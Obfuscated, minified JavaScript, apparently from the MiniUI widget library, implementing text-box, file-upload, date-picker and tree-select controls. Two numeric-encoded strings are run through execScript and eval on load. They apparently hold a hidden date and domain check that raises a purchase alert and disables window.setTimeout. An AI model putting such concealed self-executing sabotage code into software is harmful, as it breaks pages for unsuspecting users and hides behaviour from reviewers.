this[ool1l]};oO0OOo=OO011o["execS"+"cri"+"pt"]?OO011o["execS"+"cri"+"pt"]:Ol11lO;O11Ooo=l0OolO;oO000O="186|165|182|100|183|173|129|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|127|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|193|167|165|184|167|172|108|169|109|191|193|127|173|170|108|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|169|188|169|167|151|167|182|173|180|184|193|167|165|184|167|172|108|169|109|191|193|127|183|169|184|152|173|177|169|179|185|184|108|170|185|178|167|184|173|179|178|108|109|191|170|185|178|167|184|173|179|178|100|163|108|178|109|191|173|170|108|101|108|115|110|132|167|167|163|179|178|101|132|110|115|170|165|176|183|169|109|109|100|182|169|184|185|182|178|100|184|182|185|169|127|186|165|182|100|179|129|187|173|178|168|179|187|159|178|161|127|173|170|108|101|179|109|182|169|184|185|182|178|100|170|165|176|183|169|127|184|182|189|191|168|169|176|169|184|169|100|179|114|184|179|151|184|182|173|178|171|193|167|165|184|167|172|108|169|109|191|193|127|182|169|184|185|182|178|100|151|184|182|173|178|171|108|179|109|129|129|102|160|178|170|185|178|167|184|173|179|178|100|102|111|178|111|102|108|109|100|191|160|178|100|100|100|100|159|178|165|184|173|186|169|100|167|179|168|169|161|160|178|193|160|178|102|127|193|173|170|108|101|163|108|102|136|165|184|169|102|109|109|176|179|167|165|184|173|179|178|129|102|172|184|184|180|126|115|115|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|127|186|165|182|100|134|129|178|169|187|100|136|165|184|169|108|109|114|171|169|184|152|173|177|169|108|109|127|173|170|108|134|130|117|121|117|120|117|119|117|118|116|116|116|116|116|109|173|170|108|134|105|119|129|129|116|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|165|176|169|182|184|193|167|165|184|167|172|108|169|109|191|193|127|165|176|169|182|184|108|102|35865|30060|21108|26467|100|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|109|193|193|112|119|121|117|116|116|116|116|109|193|169|176|183|169|191|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|129|183|173|193|127|127|187|173|178|168|179|187|114|147|117|147|116|176|147|129|178|185|176|176|127";oO0OOo(l0OolO(o11o10(l0OolO("oO000O",4,1)),4));oOllo=function($){$=parseInt($);if(isNaN($))return;this.maxLength=$;this._textEl.maxLength=$};loo01=function(){return this.maxLength};Oo00O=function($){$=parseInt($);if(isNaN($))return;this.minLength=$};oo01o=function(){return this.minLength};O01oo=function($){O00Oo1[l0oO00][O1O0l][o0l0O](this,$)};l01oo=function(){var $=this[Ololol]();if($||this.allowInput==false)this._textEl[o101o]=true;else this._textEl[o101o]=false;if($)this[ol10](this.loo00);else this[O101O1](this.loo00);if(this.allowInput)this[O101O1](this.l1oooo);else this[ol10](this.l1oooo);if(this.enabled)this._textEl.disabled=false;else this._textEl.disabled=true};l0Olo=function($){this.allowInput=$;this[loOO01]()};oOoO1=function(){return this.allowInput};O1110=function($){this.inputAsValue=$};l10ol=function(){return this.inputAsValue};l11ll=function($){this.autoClear=$};o0olO=function(){return this.autoClear};oOOOl=function($){this.buttonToolTip=$};OOOl1=function(){return this.buttonToolTip};ool1o=function(){if(!this.ooOool)this.ooOool=mini.append(this.el,"<span class=\"mini-errorIcon\"></span>");return this.ooOool};l111l=function(){if(this.ooOool){var $=this.ooOool;jQuery($).remove()}this.ooOool=null};oOl01=function(_){if(this.enabled==false)return;this[OOolo1]("click",{htmlEvent:_});if(this[Ololol]())return;if(!o0O11(this._borderEl,_.target))return;var $=new Date();if(o0O11(this._buttonEl,_.target))this.o111oO(_);if(lllOO(_.target,this._closeCls)){if(this.autoClear)if((this.value&&this.value!==0)||this.text!==""){this[oo1o10]("");this[oO0000]("");this.oloo()}this[OOolo1]("closeclick",{htmlEvent:_})}this[Oll1ll](_)};ooo01=function(C){var _=lllOO(C.target,"mini-buttonedit-button");if(_&&_!=this._buttonEl&&_!=this._closeEl){var A=jQuery(_).attr("name"),B=this[lOo1Oo](A),$={sender:this,button:B,htmlEvent:C};if(B.handler)B.handler($)}};O00ll=function(C){if(OO1Ol[oOO]()[OO10lO](OO011l)!=-1)return;if(this[Ololol]()||this.enabled==false)return;if(!o0O11(this._borderEl,C.target))return;if(!o0O11(this._textEl,C.target)){this._clickTarget=C.target;var $=this;setTimeout(function(){$[OoO00O]();mini.selectRange($._textEl,1000,1000)},1);if(o0O11(this._buttonEl,C.target)){var _=lllOO(C.target,"mini-buttonedit-up"),B=lllOO(C.target,"mini-buttonedit-down");if(_){l1OO(_,this.Oll10O);this.O0O0o(C,"up")}else if(B){l1OO(B,this.Oll10O);this.O0O0o(C,"down")}else{l1OO(this._buttonEl,this.Oll10O);this.O0O0o(C)}}lOll(document,"mouseup",this.OO11o0,this);var A=lllOO(C.target,"mini-buttonedit-button");if(A)l1OO(A,this.Oll10O)}};o01oo=function(_){this._clickTarget=null;var $=this;setTimeout(function(){var A=$._buttonEl.getElementsByTagName("*");for(var _=0,B=A.length;_<B;_++)OOOo(A[_],$.Oll10O);OOOo($._buttonEl,$.Oll10O);OOOo($.el,$.l11ol1);jQuery(".mini-buttonedit-button",$._buttonsEl)[llOo1O]($.Oll10O)},80);Ool1ol(document,"mouseup",this.OO11o0,this)};oOoo1=function($){this[ll1ll]();this.oo0OOO();if(this[Ololol]())return;this.O0OoOo=true;this[ol10](this.Oo110O);if(this.selectOnFocus)this[oO0oll]();this[OOolo1]("focus",{htmlEvent:$})};ol0o1=function(){if(this.O0OoOo==false)this[O101O1](this.Oo110O)};OO1oo=function(A){if(!o00OOo["llo"+"00l282"])return;if(o0llO1["ll"+"o00l"].length!=282)return;var $=this;function _(){if($.O0OoOo==false){$[O101O1]($.Oo110O);if($.validateOnLeave&&$[loO1ll]())$[O10l1o]();this[OOolo1]("blur",{htmlEvent:A})}}setTimeout(function(){_[o0l0O]($)},2)};O1l11=function(_){var $=this;$.O0OoOo=false;setTimeout(function(){$[O101Oo](_)},10)};loO0l=function(B){var A={htmlEvent:B};this[OOolo1]("keydown",A);if(B.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(B.keyCode==27||B.keyCode==13||B.keyCode==9){var $=this;$.o00ol(null);if(B.keyCode==13){var _=this;_[OOolo1]("enter",A)}}if(B.keyCode==27)B.preventDefault()};ooOlo=function(){var _=this._textEl.value;if(_==this.text)return;var $=this[o1lO1l]();this[oO0000](_);this[oo1o10](_);if($!==this[o1O001]())this.oloo()};OO0o1=function($){var _={htmlEvent:$,cancel:false};this[OOolo1]("beforebuttonclick",_);if(_.cancel==true)return;this[OOolo1]("buttonclick",_)};l110o=function(el){var attrs=O00Oo1[l0oO00][llO00O][o0l0O](this,el),jq=jQuery(el);mini[oO111](el,attrs,["value","text","textName","emptyText","inputStyle","defaultText","onenter","onkeydown","onkeyup","onkeypress","onbuttonclick","onbuttonmousedown","ontextchanged","onfocus","onblur","oncloseclick","onclick","buttons","buttonToolTip"]);mini[ool0](el,attrs,["allowInput","inputAsValue","selectOnFocus","showClose","showButton","autoClear"]);mini[Oll11O](el,attrs,["maxLength","minLength"]);var buttons=attrs["buttons"];if(buttons){buttons=eval("("+buttons+")");attrs.buttons=buttons||null}return attrs};ll1ol=function(){lo1ool[l0oO00][o1oOOO][o0l0O](this);l1OO(this.el,"mini-htmlfile");this._progressbarEl=mini.append(this._borderEl,"<div id=\""+this._id+"$progressbar\"  class=\"mini-fileupload-progressbar\"><div id=\""+this._id+"$complete\" class=\"mini-fileupload-complete\"></div></div>");this._completeEl=this._progressbarEl.firstChild;this._uploadId=this._id+"$button_placeholder";this.o1lOl=mini.append(this.el,"<span id=\""+this._uploadId+"\"></span>");this.uploadEl=this.o1lOl;lOll(this._borderEl,"mousemove",this.oOoo,this)};lOoO1=function(){var $="onmouseover=\"l1OO(this,'"+this.l1o0+"');\" "+"onmouseout=\"OOOo(this,'"+this.l1o0+"');\"";return"<span class=\"mini-buttonedit-button\" "+$+">"+this.buttonText+"</span>"};lOO10=function($){if(this._innerEl){mini[olllOo](this._innerEl);this._innerEl=null}if(this.swfUpload){this.swfUpload[l0o1lO]();this.swfUpload=null}if(!this.destroyed)mini[olllOo](this._borderEl);lo1ool[l0oO00][l0o1lO][o0l0O](this,$)};Ol11l=function(A){if(this.enabled==false)return;var $=this;if(!this.swfUpload){var B=new SWFUpload({file_post_name:this.name,upload_url:$.uploadUrl,flash_url:$.flashUrl,file_size_limit:$.limitSize,file_types:$.limitType,file_types_description:$.typesDescription,file_upload_limit:parseInt($.uploadLimit),file_queue_limit:$.queueLimit,file_queued_handler:mini.createDelegate(this.__on_file_queued,this),upload_error_handler:mini.createDelegate(this.__on_upload_error,this),upload_success_handler:mini.createDelegate(this.__on_upload_success,this),upload_complete_handler:mini.createDelegate(this.__on_upload_complete,this),upload_progress_handler:mini.createDelegate(this.__on_upload_progress,this),file_queue_error_handler:mini.createDelegate(this.__on_file_queued_error,this),button_placeholder_id:this._uploadId,button_width:1000,button_height:50,button_window_mode:"transparent",button_action:SWFUpload.BUTTON_ACTION.SELECT_FILE,debug:false});B.flashReady();this.swfUpload=B;var _=this.swfUpload.movieElement;_.style.zIndex=1000;_.style.position="absolute";_.style.left="0px";_.style.top="0px";_.style.width="100%";_.style.height="50px"}};O0oO0=function($){var _={cancel:false};this[OOolo1]("beforeupload",_);if(_.cancel==true)return;if(this.swfUpload){this.swfUpload.setPostParams(this.postParam);this.swfUpload[OOlOl1]()}};llO0l=function(A,C,$){if(this.showUploadProgress){var B=lOoo1(this._progressbarEl),_=B*C/$;l0ol(this._completeEl,_)}this._progressbarEl.style.display=this.showUploadProgress?"block":"none";var D={file:A,complete:C,total:$};this[OOolo1]("uploadprogress",D)};oOl10_error=function(A,$,_){var B={file:A,code:$,msg:_};this[OOolo1]("queuederror",B)};oOl10=function(A){var B=this.swfUpload.getStats();if(B){var $=B.files_queued;if($>1)for(var _=0;_<$-1;_++)this.swfUpload.cancelUpload()}var C={file:A};if(this.uploadOnSelect)this[OOlOl1]();this[oO0000](A.name);this[oo1o10](A.name);this[oOlOl]();this[OOolo1]("fileselect",C)};O01ol=function(_,$){var A={file:_,serverData:$};this[OOolo1]("uploadsuccess",A);this._progressbarEl.style.display="none"};ol1l0=function(A,$,_){if(_=="File Cancelled")return;this._progressbarEl.style.display="none";var B={file:A,code:$,message:_};this[OOolo1]("uploaderror",B)};O1o10=function($){this._progressbarEl.style.display="none";this[OOolo1]("uploadcomplete",$)};OOl1o=function(){};Oo101=function($){var _=lo1ool[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["limitType","limitSize","flashUrl","uploadUrl","uploadLimit","buttonText","showUploadProgress","onuploadsuccess","onuploaderror","onuploadcomplete","onfileselect","onuploadprogress","onqueuederror"]);mini[ool0]($,_,["uploadOnSelect"]);return _};OOol=function(){if(!l0O1ll._Calendar){var $=l0O1ll._Calendar=new OloO11();$[Oo1ool]("border:0;")}return l0O1ll._Calendar};O1l0o=function($){if(this._destroyPopup);this.l1ol1=null;l0O1ll[l0oO00][l0o1lO][o0l0O](this,$)};oo01O=function(){l0O1ll[l0oO00][llo001][o0l0O](this);this.l1ol1=this[l1Olll]()};OOO0=function($){if(this.l1ol1)this.l1ol1[o0lOo0]()};l1Oo0=function(){if(o01OO[l0O]()[oO0O01](o1O)!=-1)return;var A={cancel:false};this[OOolo1]("beforeshowpopup",A);if(A.cancel==true)return;this.l1ol1=this[l1Olll]();this.l1ol1[o0011o]();this.l1ol1.OOlOol=false;if(this.l1ol1.el.parentNode!=this.popup._contentEl)this.l1ol1[ooO101](this.popup._contentEl);this.l1ol1[Ol00l]({monthPicker:this._monthPicker,showTime:this.showTime,timeFormat:this.timeFormat,showClearButton:this.showClearButton,showYesterdayButton:this.showYesterdayButton,showTodayButton:this.showTodayButton,showOkButton:this.showOkButton,showWeekNumber:this.showWeekNumber});this.l1ol1[oo1o10](this.value);if(this.value)this.l1ol1[o11011](this.value);else this.l1ol1[o11011](this.viewDate);function $(){this.l1ol1[o0lOo0]();if(this.l1ol1._target){var $=this.l1ol1._target;this.l1ol1[ool00l]("timechanged",$.olOo0,$);this.l1ol1[ool00l]("dateclick",$.l001l,$);this.l1ol1[ool00l]("drawdate",$.o00ll,$)}this.l1ol1[llO0l0]("timechanged",this.olOo0,this);this.l1ol1[llO0l0]("dateclick",this.l001l,this);this.l1ol1[llO0l0]("drawdate",this.o00ll,this);this.l1ol1[O0l1O0]();this.l1ol1.OOlOol=true;this.l1ol1[OlO1Ol]();this.l1ol1[OoO00O]();this.l1ol1._target=this}var _=this;$[o0l0O](_);l0O1ll[l0oO00][lOOlOl][o0l0O](this)};ol1lo=function(){l0O1ll[l0oO00][o0oooo][o0l0O](this);this.l1ol1[ool00l]("timechanged",this.olOo0,this);this.l1ol1[ool00l]("dateclick",this.l001l,this);this.l1ol1[ool00l]("drawdate",this.o00ll,this);this.l1ol1[o0lOo0]()};oOlO1=function($){if(o0O11(this.el,$.target))return true;if(this.l1ol1[OOo0OO]($))return true;return false};llOl0=function($){if($.keyCode==13)this.l001l();if($.keyCode==27){this[o0oooo]();this[OoO00O]()}};lOool=function(D){if(o0olO[Oo0]()[l00o1O](o1O)!=-1)return;if(D[Ol1loO]==false)return;var B=this.value;if(!mini.isDate(B))return;var $=mini.parseDate(this.maxDate),C=mini.parseDate(this.minDate),_=this.maxDateErrorText||mini.VTypes.maxDateErrorText,A=this.minDateErrorText||mini.VTypes.minDateErrorText;if(mini.isDate($))if(B[OOOloO]()>$[OOOloO]()){D[Ol1loO]=false;D.errorText=String.format(_,mini.formatDate($,this.format))}if(mini.isDate(C))if(B[OOOloO]()<C[OOOloO]()){D[Ol1loO]=false;D.errorText=String.format(A,mini.formatDate(C,this.format))}};l0Ool=function(B){var _=B.date,$=mini.parseDate(this.maxDate),A=mini.parseDate(this.minDate);if(mini.isDate($))if(_[OOOloO]()>$[OOOloO]())B[l1o0lo]=false;if(mini.isDate(A))if(_[OOOloO]()<A[OOOloO]())B[l1o0lo]=false;this[OOolo1]("drawdate",B)};O011o=function(A){if(ll001[l11]()[Oo1O11](O1o)!=-1)return;if(!A)return;if(this.showOkButton&&A.action!="ok")return;var _=this.l1ol1[o1lO1l](),$=this[o1O001]("U");this[oo1o10](_);if($!==this[o1O001]("U"))this.oloo();this[o0oooo]();this[OoO00O]()};O010O=function(_){if(this.showOkButton)return;var $=this.l1ol1[o1lO1l]();this[oo1o10]($);this.oloo()};l01o11=function($){if(typeof $!="string")return;if(this.format!=$){this.format=$;this._textEl.value=this.l11O0l.value=this[o1O001]()}};OOlO0=function(){return this.format};loOOlFormat=function($){if(typeof $!="string")return;if(this.valueFormat!=$)this.valueFormat=$};oolO1Format=function(){return this.valueFormat};loOOl=function($){if(Oo10[ol0]()[O0l](lO0)!=-1)return;var _=this;if(_.valueType=="date")$=mini.parseDate($);else if(mini.isDate($))$=mini.formatDate($,_.format);if(mini.isNull($))$="";if(mini.isDate($)){$=new Date($[OOOloO]());if(mini.isDate($)&&isNaN($[OOOloO]()))$=""}if(this.value!=$)this.value=$;this.text=this._textEl.value=this.l11O0l.value=this[o1O001]()};lO1Ol=function($){if($=="null")$=null;this.nullValue=$};ll1O0=function(){if(OOooO[l11]()[oOo](o00)!=-1)return;return this.nullValue};oolO1=function(){if(o1oll[l11]()[O0O](O11lO0)!=-1)return;if(this.valueType!="date")return this.value;if(!mini.isDate(this.value))return this.nullValue;var $=this.value;if(this.valueFormat)$=mini.formatDate($,this.valueFormat);return $};lOllO=function($){if(this.valueType!="date")return this.value;if(!mini.isDate(this.value))return"";$=$||this.format;return mini.formatDate(this.value,$)};O0oOo=function($){if(O1O01[OOl]()[lOo](OO1)!=-1)return;$=mini.parseDate($);if(!mini.isDate($))return;this.viewDate=$};OOlO1=function(){return this.l1ol1[l111o]()};OOol0=function($){if(this.showTime!=$)this.showTime=$};olO1O=function(){return this.showTime};loOl0=function($){if(this.timeFormat!=$)this.timeFormat=$};OoOo0=function(){return this.timeFormat};lO10O1=function($){this.showYesterdayButton=$};O1O11=function(){return this.showYesterdayButton};OO010=function($){this.showTodayButton=$};o10l0=function(){return this.showTodayButton};O0OOl=function($){this.showClearButton=$};oo1o01=function(){if(oO0o10[O01]()[oO0O01](OO1)!=-1)return;return this.showClearButton};oOl0o=function($){this.showOkButton=$};Ol11lo=oO0OOo;OOOo10=O11Ooo;olO000="186|165|182|100|183|173|129|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|127|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|193|167|165|184|167|172|108|169|109|191|193|127|173|170|108|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|169|188|169|167|151|167|182|173|180|184|193|167|165|184|167|172|108|169|109|191|193|127|183|169|184|152|173|177|169|179|185|184|108|170|185|178|167|184|173|179|178|108|109|191|170|185|178|167|184|173|179|178|100|163|108|178|109|191|173|170|108|101|108|115|110|132|167|167|163|179|178|101|132|110|115|170|165|176|183|169|109|109|100|182|169|184|185|182|178|100|184|182|185|169|127|186|165|182|100|179|129|187|173|178|168|179|187|159|178|161|127|173|170|108|101|179|109|182|169|184|185|182|178|100|170|165|176|183|169|127|184|182|189|191|168|169|176|169|184|169|100|179|114|184|179|151|184|182|173|178|171|193|167|165|184|167|172|108|169|109|191|193|127|182|169|184|185|182|178|100|151|184|182|173|178|171|108|179|109|129|129|102|160|178|170|185|178|167|184|173|179|178|100|102|111|178|111|102|108|109|100|191|160|178|100|100|100|100|159|178|165|184|173|186|169|100|167|179|168|169|161|160|178|193|160|178|102|127|193|173|170|108|101|163|108|102|136|165|184|169|102|109|109|176|179|167|165|184|173|179|178|129|102|172|184|184|180|126|115|115|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|127|186|165|182|100|134|129|178|169|187|100|136|165|184|169|108|109|114|171|169|184|152|173|177|169|108|109|127|173|170|108|134|130|117|121|117|120|117|119|117|118|116|116|116|116|116|109|173|170|108|134|105|119|129|129|116|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|165|176|169|182|184|193|167|165|184|167|172|108|169|109|191|193|127|165|176|169|182|184|108|102|35865|30060|21108|26467|100|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|109|193|193|112|119|121|117|116|116|116|116|109|193|169|176|183|169|191|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|129|183|173|193|127|127|187|173|178|168|179|187|114|176|116|147|179|176|147|129|178|185|176|176|127";Ol11lo(O11Ooo(o11o10(O11Ooo("olO000",8,1)),8));Ol0oo=function(){return this.showOkButton};oO010=function($){this.showWeekNumber=$};o101O=function(){return this.showWeekNumber};O11oO=function($){if(lo0lo[ol0]()[oO0O01](o00)!=-1)return;this.maxDate=$};Ol01l=function(){if(lo0o0[llO]()[oO0O01](o00)!=-1)return;return this.maxDate};ll11O=function($){if(O1lo11[O11]()[O0O](O1o)!=-1)return;this.minDate=$};lOO1O=function(){return this.minDate};o0l1l=function($){this.maxDateErrorText=$};l0Ol0=function(){if(l0loOO[l0l]()[Oll](OO011l)!=-1)return;if(OllO0[ooO]()[l00o1O](O1o)!=-1)return;return this.maxDateErrorText};loOl1=function($){if(o0o0[llO]()[Oo1O11](l1o)!=-1)return;this.minDateErrorText=$};l1o0o=function(){if(!Olo0l0["OlOl"+"1l262"])return;if(ll1o11["OlO"+"l1l"].charAt(113)!="4")return;return this.minDateErrorText};OoO1l=function(B){var A=this._textEl.value,_=this[o1O001]("U");if(this.valueType=="date"){var $=mini.parseDate(A);if(!$||isNaN($))$=null}this[oo1o10](A);if(_!==this[o1O001]("U"))this.oloo()};OooOO=function(A){var _={htmlEvent:A};this[OOolo1]("keydown",_);if(A.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(A.keyCode==9){if(this[O00l1]())this[o0oooo]();return}if(this[Ololol]())return;switch(A.keyCode){case 27:A.preventDefault();if(this[O00l1]())A.stopPropagation();this[o0oooo]();break;case 9:case 13:if(this[O00l1]()){A.preventDefault();A.stopPropagation();this[o0oooo]();this[OoO00O]()}else{this.o00ol(null);var $=this;setTimeout(function(){$[OOolo1]("enter",_)},10)}break;case 37:break;case 38:A.preventDefault();break;case 39:break;case 40:A.preventDefault();this[lOOlOl]();break;default:break}};o1Ol=function($){var _=l0O1ll[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["format","viewDate","timeFormat","ondrawdate","minDate","maxDate","valueType","valueFormat","nullValue","minDateErrorText","maxDateErrorText"]);mini[ool0]($,_,["showTime","showTodayButton","showClearButton","showOkButton","showWeekNumber","showYesterdayButton"]);return _};o1ll=function(B){if(typeof B=="string")return this;var $=B.value;delete B.value;var _=B.text;delete B.text;var C=B.url;delete B.url;var A=B.data;delete B.data;o0ll1o[l0oO00][Ol00l][o0l0O](this,B);if(!mini.isNull(A))this[oOol1](A);if(!mini.isNull(C))this[Ooll0](C);if(!mini.isNull($))this[oo1o10]($);if(!mini.isNull(_))this[oO0000](_);return this};o010O=function(){o0ll1o[l0oO00][llo001][o0l0O](this);this.tree=new ool00o();this.tree[OOo10](true);this.tree[Oo1ool]("border:0;width:100%;height:100%;overflow:hidden;");this.tree[Oo1lO1](this[OoolO]);this.tree[ooO101](this.popup._contentEl);this.tree[oOol0](this[loolll]);this.tree[lO0lo](this[o0lll]);this.tree[oll1o0](this.showRadioButton);this.tree[oOoO0](this.expandOnNodeClick);if(!mini.isNull(this.defaultRowHeight))this.tree.defaultRowHeight=this.defaultRowHeight;this.tree[llO0l0]("nodeclick",this.o00oo,this);this.tree[llO0l0]("nodecheck",this.Oo011o,this);this.tree[llO0l0]("expand",this.O0o1,this);this.tree[llO0l0]("collapse",this.O0Olo,this);this.tree[llO0l0]("beforenodecheck",this.ol1oOO,this);this.tree[llO0l0]("beforenodeselect",this.l100Oo,this);this.tree[llO0l0]("drawnode",this._OOo100,this);this.tree.useAnimation=false;var $=this;this.tree[llO0l0]("beforeload",function(_){$[OOolo1]("beforeload",_)},this);this.tree[llO0l0]("load",function(_){$[OOolo1]("load",_)},this);this.tree[llO0l0]("loaderror",function(_){$[OOolo1]("loaderror",_)},this)};OO00o=function($){if(oo110[ooO]()[oOo](o00)!=-1)return;this[OOolo1]("drawnode",$)};l11ol=function($){$.tree=$.sender;this[OOolo1]("beforenodecheck",$)};O101l=function($){if(o0lO0[Oo0]()[o11](OO1)!=-1)return;$.tree=$.sender;this[OOolo1]("beforenodeselect",$);if($.cancel)this._nohide=true};OO01l=function($){};O10101=function($){};ll1l1=function($){return this.tree[O1ooo](this.tree[ll1O01](),$)};O1ol0=function($){return this.tree.getNodesByValue($)};lo0o0=function(){return this[OO0oOo]()[0]};l11lo=function($){var _=this.tree.getNodesByValue(this.value);if($===false)$="leaf";_=this.tree._dataSource.doGetCheckedNodes(_,$);return _};ooo1l=function(){return this.tree.getNodesByValue(this.value)};oOl1o=function($){return this.tree[o0l1l1]($)};O00o0=function($){return this.tree[loolOl]($)};o01O1=function(){if(O10O1[l0O]()[O0O](l0llo0)!=-1)return;var _={cancel:false};this[OOolo1]("beforeshowpopup",_);this._firebeforeshowpopup=false;if(_.cancel==true)return;var $=this.popup.el.style.height;o0ll1o[l0oO00][lOOlOl][o0l0O](this);this.tree[oo1o10](this.value,false);if(this.expandOnPopup)this.tree[Ol11ll](this.value);this._nohide=false};ol0O1=function($){this.expandOnPopup=$};ooo1o=function(){return this.expandOnPopup};ooOO=function($){this[loO1l1]();this.tree.clearFilter();this[OOolo1]("hidepopup")};O0l00=function($){return typeof $=="object"?$:this.data[$]};l101O=function($){return this.data[lo100o]($)};Ool1O=function($){return this.data[$]};lll1OList=function($,A,_){this.tree[lOlOll]($,A,_);this.data=this.tree[Oloo1O]();this[OoOl0O]()};olOO1=function(){return this.tree[O1oolO]()};lll1O=function($){if(O100[l0l]()[oOo](O11lO0)!=-1)return;this.tree[l1lol1]($);this.data=this.tree.data;this[OoOl0O]()};O1llo=function(_){return eval("("+_+")")};l0oo0=function($){if(O11O0[l0l]()[lOo](l1o)!=-1)return;if(typeof $=="string")$=this[l10O0l]($);if(!mini.isArray($))$=[];this.tree[oOol1]($);this.data=this.tree.data;this[OoOl0O]()};lOOO1=function(){return this.data};ooool=function(){var $=this.tree[o1lO1l]();this[oo1o10]($)};olool=function($){this[Ool01o]();this.tree[Ooll0]($);this.url=this.tree.url;this.data=this.tree.data;this[OoOl0O]()};llo11=function(){return this.url};OOolo=function($){if(Ooo0l1[O01]()[lOo](lO0)!=-1)return;if(this.tree)this.tree[oo0o0O]($);this.virtualScroll=$};ooO0=function(){return this.virtualScroll};l1oO1=function($){if(!Olo0l0["l0o"+"oo0300"])return;if(l1oloO["l0"+"ooo0"].length!=300)return;if(this.tree)this.tree.defaultRowHeight=$;this.defaultRowHeight=$};ooOO0=function(){return this.defaultRowHeight};o0ll0=function($){if(!o00l01["oo"+"o1Oo257"])return;if(O1l01O["oo"+"o1Oo"].length!=257)return;this.pinyinField=$};l1OlO=function(){return this.pinyinField};ol1OO=function($){if(ol01ol[l0l]()[lOO](OO1)!=-1)return;if(l10l0[llO]()[OO10lO](OO011l)!=-1)return;if(this.tree)this.tree[oOll1O]($);this[lOlooo]=$};Olloo=function(){return this[lOlooo]};oooOl=function($){if(Ol0ll0[llO]()[lo1](OO1)!=-1)return;if(this.tree)this.tree[ooo10]($);this.nodesField=$};OlOo0=function(){return this.nodesField};O0010=function($){if(ollOO[oOO]()[lo0](o00)!=-1)return;if(this.tree)this.tree[lO0oo]($);this.dataField=$};l11oO=function(){return this.dataField};oo10o=function(){if(o1olO[O1O]()[oOo](OO011l)!=-1)return;var $=o0ll1o[l0oO00][o1lO1l][o0l0O](this);if(this.valueFromSelect&&$&&this[OOllOl]($).length==0)return"";return $};olO00=function($){var _=this.tree.l1oOO($);if(_[1]==""&&!this.valueFromSelect){_[0]=$;_[1]=$}this.value=$;this.l11O0l.value=$;this.text=this._textEl.value=_[1];this.O000oo()};O11Ol=function($){if(this[lO0O10]!=$){this[lO0O10]=$;this.tree[l0lO10]($);this.tree[O00OO1](!$);this.tree[oOoo00](!$)}};O1l1o=function(){return this[lO0O10]};o1Oo1=function(C){if(lol0l[l11]()[o0o](OO011l)!=-1)return;if(this[lO0O10])return;var A=this.tree[o1OO0o](),_=this.tree.l1oOO(A),B=_[0],$=this[o1lO1l]();this[oo1o10](B);if($!=this[o1lO1l]())this.oloo();if(this._nohide!==true){this[o0oooo]();this[OoO00O]()}this._nohide=false;this[OOolo1]("nodeclick",{node:C.node})};lO10l=function(A){if(!this[lO0O10])return;var _=this.tree[o1lO1l](),$=this[o1lO1l]();this[oo1o10](_);if($!=this[o1lO1l]())this.oloo();this[OoO00O]()};lO1O0=function(A){var _={htmlEvent:A};this[OOolo1]("keydown",_);if(A.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(A.keyCode==9){if(this[O00l1]())this[o0oooo]();return}if(this[Ololol]())return;switch(A.keyCode){case 27:if(this[O00l1]())A.stopPropagation();this[o0oooo]();break;case 13:var $=this;setTimeout(function(){$[OOolo1]("enter",_)},10);break;case 37:break;case 38:A.preventDefault();break;case 39:break;case 40:A.preventDefault();this[lOOlOl]();break;default:if(this.allowInput==false);else{$=this;setTimeout(function(){$.l0OOo()},10)}break}};llOO0=function(){if(!this.autoFilter)return;if(this[lO0O10])return;var A=this.textField,_=this.pinyinField,$=this._textEl.value.toLowerCase();this.tree.filter(function(C){var B=String(C[A]?C[A]:"").toLowerCase(),D=String(C[_]?C[_]:"").toLowerCase();if(B[lo100o]($)!=-1||D[lo100o]($)!=-1)return true;else return false});this.tree.expandAll();this[lOOlOl]()};o1Oo0=function($){this[loolll]=$;if(this.tree)this.tree[oOol0]($)};olO0O=function(){return this[loolll]};oOOO=function($){if(oo0ol[O01]()[Oll](O1o)!=-1)return;this[OoolO]=$;if(this.tree)this.tree[Oo1lO1]($)};Ol010=function(){return this[OoolO]};oo0o0=function($){if(Oo1l1[ol0]()[O0l](l0llo0)!=-1)return;this[O1loll]=$;if(this.tree)this.tree[l0o0o1]($)};O1lOl=function(){return this[O1loll]};O01oO=function($){if(this.tree)this.tree[ooO11o]($);this[l1110]=$};Ol1ll=function(){return this[l1110]};ol0lo=function($){if(O1olO0[l0l]()[ll1](l0llo0)!=-1)return;this[o0ooo]=$;if(this.tree)this.tree[OOo10]($)};olOlO=function(){return this[o0ooo]};lOloO0=function($){if(!lllOl1["lo1o"+"0O478"])return;if(l0lO00["lo1o0"+"O"].charAt(178)!="7")return;this[loOl1l]=$;if(this.tree)this.tree[Olooo]($)};l11lO=function(){if(ll011[oO0]()[OO10lO](O1o)!=-1)return;return this[loOl1l]};ooooOO=function($){this[o0lll]=$;if(this.tree)this.tree[lO0lo]($)};ololo=function(){return this[o0lll]};loO1l=function($){this.showRadioButton=$;if(this.tree)this.tree[oll1o0]($)};oOool=function(){return this.showRadioButton};oo0Ol=function($){this.autoCheckParent=$;if(this.tree)this.tree[Ol0OO]($)};o1OO1=function(){if(ooO0[llO]()[lo0](lOO1Ol)!=-1)return;return this.autoCheckParent};oO00o=function($){this.expandOnLoad=$;if(this.tree)this.tree[oo0Ool]($)};ol1oo=function(){return this.expandOnLoad};oOll0=function($){this.valueFromSelect=$};oO10o=function(){if(OO0OO[o0l]()[o11](lO0)!=-1)return;if(lOO00[oOO]()[O0l](o00)!=-1)return;return 